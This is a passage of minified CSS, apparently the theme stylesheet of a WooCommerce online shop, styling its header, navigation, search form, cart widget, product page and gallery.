var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery 